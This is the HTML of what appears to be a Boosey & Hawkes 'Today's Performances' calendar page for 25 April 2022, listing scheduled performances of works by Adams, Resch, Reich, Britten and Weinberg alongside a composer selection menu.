            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                


<div class="container container--with-border-sides">
    <div class="block block--light block--padding-top block--padding-bottom">
            <header class="page-header">
        <h1 class="page-header__title">Today’s Performances</h1>
    </header>

            <ul class="tabs">
                <li class="tab-link current">Calendar</li>
                <li class="tab-link"><a href="/cr/calendar/perf_search">Performances</a></li>
                <li class="tab-link"><a href="/cr/calendar/ann_search">Anniversaries</a></li>

    </ul>


            <ul class="calendar-grid">
        <li class="cg-row1">
                <a href="/cr/calendar/calendar?d=25&m=3&y=2022">&lt;</a>
        </li>
        <li class="cg-month cg-row1">April 2022</li>
        <li class="cg-row1">
                <a href="/cr/calendar/calendar?d=25&m=5&y=2022">&gt;</a>
        </li>
        <li class="cg-row2">Su</li>
        <li class="cg-row2">Mo</li>
        <li class="cg-row2">Tu</li>
        <li class="cg-row2">We</li>
        <li class="cg-row2">Th</li>
        <li class="cg-row2">Fr</li>
        <li class="cg-row2">Sa</li>

            <li></li>
            <li></li>
            <li></li>
            <li></li>
            <li></li>

            <li class="cg-event"><a href="/cr/calendar/calendar?d=1&amp;m=4&amp;y=2022">1</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar?d=2&amp;m=4&amp;y=2022">2</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar?d=3&amp;m=4&amp;y=2022">3</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar?d=4&amp;m=4&amp;y=2022">4</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar?d=5&amp;m=4&amp;y=2022">5</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar?d=6&amp;m=4&amp;y=2022">6</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar?d=7&amp;m=4&amp;y=2022">7</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar?d=8&amp;m=4&amp;y=2022">8</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar?d=9&amp;m=4&amp;y=2022">9</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar?d=10&amp;m=4&amp;y=2022">10</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar?d=11&amp;m=4&amp;y=2022">11</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar?d=12&amp;m=4&amp;y=2022">12</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar?d=13&amp;m=4&amp;y=2022">13</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar?d=14&amp;m=4&amp;y=2022">14</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar?d=15&amp;m=4&amp;y=2022">15</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar?d=16&amp;m=4&amp;y=2022">16</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar?d=17&amp;m=4&amp;y=2022">17</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar?d=18&amp;m=4&amp;y=2022">18</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar?d=19&amp;m=4&amp;y=2022">19</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar?d=20&amp;m=4&amp;y=2022">20</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar?d=21&amp;m=4&amp;y=2022">21</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar?d=22&amp;m=4&amp;y=2022">22</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar?d=23&amp;m=4&amp;y=2022">23</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar?d=24&amp;m=4&amp;y=2022">24</a></li>
            <li class="cg-today"><a href="/cr/calendar/calendar?d=25&amp;m=4&amp;y=2022">25</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar?d=26&amp;m=4&amp;y=2022">26</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar?d=27&amp;m=4&amp;y=2022">27</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar?d=28&amp;m=4&amp;y=2022">28</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar?d=29&amp;m=4&amp;y=2022">29</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar?d=30&amp;m=4&amp;y=2022">30</a></li>
    </ul>

        <p>Explore what's happening in the world of Boosey &amp; Hawkes.</p>
<p>Starting from today's date, you can move through the calendar by changing the day or month.</p>

        <div class="calendarDateHeading">25 April 2022</div>
        <ul class="list list--padding-top list--padding-bottom">
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/John+Adams">Adams, John</a>: <a class="link link--hover-green" href="/cr/music/John-Adams-Son-of-Chamber-Symphony/51553">Son of Chamber Symphony</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Enemble Kontrapunkte / Gottfried Rabl</div>

            <div>Musikverein, Gläserner Saal / Magna Auditorium, Wien, Austria</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Gerald+Resch">Resch, Gerald</a>: <a class="link link--hover-green" href="/cr/music/Gerald-Resch-Con-moto/107238">Con moto</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Lizard - Linzer Ensemble für aktuelle Musik</div>

            <div>Anton Bruckner Privatuniversität, Linz, Austria</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Steve+Reich">Reich, Steve</a>: <a class="link link--hover-green" href="/cr/music/Steve-Reich-Six-Pianos/435">Six Pianos</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Ensemble Gregor Schwellenbach</div>

            <div>Elbphilharmonie, Großer Saal, Hamburg, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-260094" data-pid="260094" data-pdid="206087" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-260094"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Benjamin+Britten">Britten, Benjamin</a>: <a class="link link--hover-green" href="/cr/music/Benjamin-Britten-A-Midsummer-Night-s-Dream/5633">A Midsummer Night&#39;s Dream</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Scottish Opera Ltd / Stuart Stratford</div>

            <div>Festival Theatre Edinburgh, Edinburgh, United Kingdom</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-321235" data-pid="321235" data-pdid="208202" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-321235"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/John+Adams">Adams, John</a>: <a class="link link--hover-green" href="/cr/music/John-Adams-Son-of-Chamber-Symphony/51553">Son of Chamber Symphony</a>
            <span class="not-bold"></span>
        </div>
                <div class="list-item__subtitle">Ballet Title: Son of Chamber Symphony</div>

            <div>Central School of Ballet</div>

            <div>Hawth Theatre Complex, Crawley, United Kingdom</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-321522" data-pid="321522" data-pdid="208355" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-321522"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Mieczyslaw+Weinberg">Weinberg, Mieczyslaw</a>: <a class="link link--hover-green" href="/cr/music/Mieczyslaw-Weinberg-Concerto-for-Violin-and-Orchestra/107934">Concerto for Violin and Orchestra</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Linus Roth, violin /  Stuttgarter Philharmoniker / Dan Ettinger</div>

            <div>Kongresszentrum Oberschwaben, Weingarten, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-323661" data-pid="323661" data-pdid="210131" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-323661"></div>
        </div>

    </li>
                    </ul>

        <p>To explore past and future performance information please visit our &nbsp;<a href="/cr/calendar/perf_search">Performance Search</a></p>
    </div>
</div>
    <script type="text/javascript">
        $('a.showContent').click(function (e) {
            e.preventDefault();
            e.stopPropagation();

            var $this = $(this);
            var $target = $this.next(".accordion-section__inner");

            if ($this.hasClass("expanded")) {
                $target.slideUp(300);
            } else {
                var pid = $this.data("pid"), pdid = $this.data("pdid")
                $target.load("/cr/calendar/perf_secondary?performanceid=" + pid + "&performancedetailsid=" + pdid, function () {
                    $target.slideDown(300);
                });
            }
            $this.toggleClass("expanded");
        });
    </script>


                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>